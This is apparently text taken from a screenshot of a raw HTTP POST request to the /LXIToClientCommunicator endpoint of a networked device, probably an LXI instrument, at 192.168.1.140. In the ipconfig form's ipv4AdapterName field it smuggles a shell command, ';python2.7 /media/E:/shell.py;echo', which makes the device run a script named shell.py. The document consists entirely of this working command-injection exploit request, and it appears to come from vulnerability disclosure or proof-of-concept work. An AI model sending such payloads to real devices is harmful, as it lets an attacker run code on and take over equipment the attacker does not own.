 1 POST /LXIToClientCommunicator HTTP/1.1
2 Host: 192.168.1.140
3 Content-Length: 275
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.1.140
8 Referer: http://192.168.1.140/ipconfig.htm
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: JSESSIONID=03459506C5D6BDF83728D2C5A21F3730
12 Connection: close
13
14 webpage={F61EDB38-63D8-482A-9F88-AA00441FD366}&mode=post&submit=ip&ipv4AdapterName=eth0 192.168.1.140;python2.7 /media/E:/shell.py;echo&ipv4Address=192.168.1.140
&ipv4SubnetMask=255.255.255.0&ipv4DefaultGateway=192.168.1.1&ipv4DNS1=192.168.1.1&ipv4DNS2=0.0.0.0&ipv4Static=true